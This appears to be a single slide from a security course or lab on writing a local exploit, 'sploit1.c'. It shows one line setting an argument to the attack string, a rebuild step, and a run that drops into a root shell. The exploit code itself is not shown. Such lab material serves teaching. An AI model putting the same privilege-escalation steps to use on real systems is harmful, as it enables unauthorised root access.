 Finishing up sploit1.c

▪ Then we set:

args[1] = string;

▪ The rest is unchanged. Re-make.

▪ Execute via:

user@box:/tmp/sploits$ ./sploit1

sh-2.05b$ whoami

root

sh-2.05b$